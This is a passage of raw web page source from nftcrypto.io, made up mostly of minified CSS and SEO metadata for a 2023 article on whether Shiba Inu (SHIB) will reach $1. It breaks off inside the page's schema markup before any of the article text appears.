.slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.news-single-block article{padding:30px 50px}.client-info{padding:25px 50px}}@media only screen and (max-width:991px){.blog-slider .slick-dots{bottom:-35px}.news-single-block h1{font-size:40px;line-height:50px;margin-bottom:30px}.news-single-block article{padding:30px 20px}.news-single-block h2{font-size:27px;margin:35px 0 10px}.client-info{padding:20px}.news-single-block{padding-top:140px}}@media only screen and (max-width:767px){.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.news-single-block h1{font-size:30px;line-height:40px;margin-bottom:20px}.news-single-block h2{font-size:24px;margin:30px 0 10px}.client-info{margin-top:30px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce form .password-input,.woocommerce-input-wrapper{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}#ez-toc-container a{color:#fff}#ez-toc-container a:hover{text-decoration:underline;color:#a3aaff}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}.button-global-new:before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}.button-global-new{font-size:19px;color:#fff;background:#a567e4;padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;transition:background-color .3s;position:relative;text-decoration:none;text-align:center;margin:auto}.button-global-new strong{font-size:21px}.button-global-new:hover{color:#fff;text-decoration:none}#wpadminbar{z-index:2222221}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.header .header-left img{width:100px}.button-global-new{font-size:16px;padding:16px}.button-global-new strong{font-size:17px}}.gt_container--2oljl6 .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container--2oljl6 .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container--2oljl6 .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container--2oljl6 .gt_switcher a:hover img{opacity:1}.gt_container--2oljl6 .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container--2oljl6 .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container--2oljl6 .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container--2oljl6 .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container--2oljl6 .gt_switcher .gt_selected a:hover{background:#fff}.gt_container--2oljl6 .gt_switcher .gt_current{display:none}.gt_container--2oljl6 .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container--2oljl6 .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container--2oljl6 .gt_switcher .gt_option a:hover{background:#fff}.gt_container--2oljl6 .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container--2oljl6 .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container--2oljl6 .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:'←'}.slick-next{right:-25px}.slick-next:before{content:'→'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}</style>
	<meta name="description" content="Are you curious in the future of Shiba Inu Coin (SHIB)? Our blog examines the variables influencing the price of SHIB and predicts: will shiba inu coin reach $1. Come along as we explore the world of SHIB price forecasts." />
	<link rel="canonical" href="https://nftcrypto.io/will-shiba-inu-to-reach-1/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Will Shiba Inu to Reach $1 or 50 cents? SHIB Price Prediction - Nftcrypto.io" />
	<meta property="og:description" content="Are you curious in the future of Shiba Inu Coin (SHIB)? Our blog examines the variables influencing the price of SHIB and predicts: will shiba inu coin reach $1. Come along as we explore the world of SHIB price forecasts." />
	<meta property="og:url" content="https://nftcrypto.io/will-shiba-inu-to-reach-1/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta property="article:published_time" content="2023-05-22T10:21:06+00:00" />
	<meta property="article:modified_time" content="2024-05-13T15:59:57+00:00" />
	<meta property="og:image" content="https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="wasim" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="wasim" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/#article","isPartOf":{"@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/"},"author":{"name":"wasim","@id":"https://nftcrypto.io/#/schema/person/cb896d764017b9bed4922e2822f92ad4"},"headline":"Will Shiba Inu to Reach $1 or 50 cents? SHIB Price Prediction","datePublished":"2023-05-22T10:21:06+00:00","dateModified":"2024-05-13T15:59:57+00:00","mainEntityOfPage":{"@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/"},"wordCount":1078,"commentCount":0,"publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"image":{"@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png","keywords":["shib to $1","shiba inu reach $1","shiba inu to 1 dollar","will shiba inu coin reach $1"],"articleSection":["Crypto"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nftcrypto.io/will-shiba-inu-to-reach-1/#respond"]}]},{"@type":"WebPage","@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/","url":"https://nftcrypto.io/will-shiba-inu-to-reach-1/","name":"Will Shiba Inu to Reach $1 or 50 cents? SHIB Price Prediction - Nftcrypto.io","isPartOf":{"@id":"https://nftcrypto.io/#website"},"primaryImageOfPage":{"@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/#primaryimage"},"image":{"@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png","datePublished":"2023-05-22T10:21:06+00:00","dateModified":"2024-05-13T15:59:57+00:00","description":"Are you curious in the future of Shiba Inu Coin (SHIB)? Our blog examines the variables influencing the price of SHIB and predicts: will shiba inu coin reach $1. Come along as we explore the world of SHIB price 